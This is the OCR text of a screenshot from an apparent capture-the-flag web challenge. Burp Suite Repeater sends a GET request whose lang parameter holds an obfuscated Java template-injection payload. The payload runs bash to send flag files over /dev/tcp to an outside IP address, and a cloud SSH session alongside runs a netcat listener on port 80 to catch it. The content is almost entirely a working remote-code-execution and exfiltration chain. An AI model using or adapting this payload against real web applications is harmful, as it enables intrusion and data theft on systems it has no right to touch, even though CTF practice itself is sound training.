 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.5 - Temporary ...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Web_Challenge × reverse shell × +
Send Cancel < > Target: http://83.136.255.217:48536 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?lang=
__${"".getClass().forName("jawa.lang.Runtime".replace("w","v"))
.getRuntime().exec("bash -c
cat${IFS}/flag*>&/dev/tcp/35.184.189.108/80<&1")}__::.x HTTP/1.
1
2 Host: 83.136.255.217:48536
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Ready
Event log (4) All issues Memory: 186.6MB
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Inspector
Notes
ssh.cloud.google.com/v2/ssh/projects/wewake-demo-service-project/zones/us-central1-c/instances/instance-20...
ssh.cloud.google.com/v2/ssh/projects/wewake-demo-service-project/zones/us-central1-c/instances/
SSH-in-browser UPLOAD FILE DOWNLOAD FILE
vivekthdcihet@instance-20241005-163833:~$
vivekthdcihet@instance-20241005-163833:~$
vivekthdcihet@instance-20241005-163833:~$ sudo nc -nlvp 80